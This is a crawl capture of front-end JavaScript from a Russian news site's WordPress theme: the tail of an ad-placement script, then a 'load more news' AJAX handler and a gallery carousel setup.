              (adsbygoogle = window.adsbygoogle).push({});
            } else {
              $(element).after('<div id="adfox_arrangblock_' + adi + '" class="my-2 my-md-4 adfox"></div><script>window.Ya.adfoxCode.create({ownerId:' + ownerId + ',containerId:"adfox_arrangblock_' + adi + '",params:{p1:"' + p1 + '",p2:"' + p2 + '"}});</script>');
            }
          }

          adi++;
        }
      }
    });
  }

}




--- FILE ---
content_type: application/javascript
request_url: https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&ver=6.8.1
body_size: 431
content:
$(function(){
      console.log('mediaism.solution');

      $('#loadmore_listnews').click(function(){
            $(this).html('<span class="upper"><i class="mdi mdi-reload"></i>Загружаю...</span>');
		// $(this).children('span').children('i').addClass('box_rotate box_transition');
		var data = {
			'action': 'loadmore_listnews',
			'query': posts,
			'page' : current_page,
			'post_format': post_format,
			'post_format_has_thumbnail': post_format_has_thumbnail,
			'post_format_unhas_thumbnail': post_format_unhas_thumbnail
		};
		$.ajax({
			url: ajaxurl,
			data: data,
			type: 'POST',
			ajaxStart: function(data){
				console.log(data)
			},
			success: function(data){
				if( data ) {
					$('#loadmore_listnews').html('<span class="upper"><i class="mdi mdi-reload"></i>Загрузить еще</span>').before(data);
					current_page++;
					if (current_page == max_pages) $("#loadmore_listnews").remove();
				} else {
					$('#loadmore_listnews').remove();
				}
			},
			error: function(){

			}
		});
	});

      $('.gallery-carousel').flickity({
            // options
            cellAlign: 'left',
            contain: true,
            draggable: false,
            autoPlay: 2500,
            pageDots: false,
            wrapAround: true,
            prevNextButtons: false
          });
})